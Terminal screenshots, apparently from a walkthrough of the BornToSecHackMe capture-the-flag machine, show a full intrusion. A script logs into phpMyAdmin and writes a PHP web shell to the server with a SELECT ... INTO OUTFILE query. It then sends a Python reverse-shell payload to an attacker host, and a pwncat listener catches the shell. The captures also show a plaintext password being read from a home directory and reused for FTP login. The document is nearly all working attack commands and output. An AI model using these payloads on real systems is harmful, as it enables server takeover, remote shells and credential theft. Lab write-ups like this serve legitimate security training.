 pwncat-cs -lp 8888 114x19
❯ pwncat-cs -lp 8888
[11:09:36] Welcome to pwncat 🐈! __main__.py:164
[11:09:40] received connection from 192.168.0.62:58310 bind.py:84
[11:09:41] 0.0.0.0:8888: normalizing shell path manager.py:957
0.0.0.0:8888: upgrading from /bin/dash to /bin/bash manager.py:957
[11:09:42] 192.168.0.62:58310: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@BornToSecHackMe:/var/www/forum/templates_c$ cd /home/
LOOKATME/ laurie/ lmezard/ zaz/
ft_root/ laurie@borntosec.net/ thor/
(remote) www-data@BornToSecHackMe:/var/www/forum/templates_c$ cd /home/LOOKATME/
(remote) www-data@BornToSecHackMe:/home/LOOKATME$ ls
password
(remote) www-data@BornToSecHackMe:/home/LOOKATME$ cat password
lmezard:G!@M6f4Eatau{sF"
(remote) www-data@BornToSecHackMe:/home/LOOKATME$
ftp 192.168.0.62 114x35
❯ ftp 192.168.0.62
Connected to 192.168.0.62.
220 Welcome on this server
Name (192.168.0.62:n43): lmezard
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-x--- 1 1001 1001 96 Oct 15 2015 README
-rwxr-x--- 1 1001 1001 808960 Oct 08 2015 fun
226 Directory send OK.
ftp>
python2.7 foothold.py -I 192.168.0.62 -F evil -R 192.168.0.74 -P 8888 115x55
❯ python2.7 foothold.py -I 192.168.0.62 -F evil -R 192.168.0.74 -P 8888
DEBUG: Starting new HTTPS connection (1): 192.168.0.62:443
DEBUG: https://192.168.0.62:443 "GET /phpmyadmin/index.php HTTP/1.1" 200 2425
DEBUG: https://192.168.0.62:443 "POST /phpmyadmin/index.php HTTP/1.1" 302 20
DEBUG: https://192.168.0.62:443 "GET /phpmyadmin/index.php?token=ab0b250d8e7f5c185dc6ec4a5a0133a9 HTTP/1.1" 200 104
1
DEBUG: https://192.168.0.62:443 "GET /phpmyadmin/server_sql.php HTTP/1.1" 200 2520
DEBUG: Token is 'ab0b250d8e7f5c185dc6ec4a5a0133a9'
DEBUG: Executing SQL query 'select 1,2,"<?php echo shell_exec($_GET[\'cmd\']);?>",4 into OUTFILE "/var/www/forum/te
mplates_c/evil.php"'
DEBUG: https://192.168.0.62:443 "POST /phpmyadmin/import.php HTTP/1.1" 200 126
DEBUG: Starting new HTTPS connection (1): 192.168.0.62:443
DEBUG: https://192.168.0.62:443 "GET /forum/templates_c/evil.php HTTP/1.1" 200 27
DEBUG: webshell uploaded: 'https://192.168.0.62/forum/templates_c/evil.php?cmd=id'
DEBUG: revshell payload: 'https://192.168.0.62/forum/templates_c/evil.php?cmd=export RHOST="192.168.0.74";export RP
ORT=8888;python -c \'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"
))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")\''
DEBUG: Starting new HTTPS connection (1): 192.168.0.62:443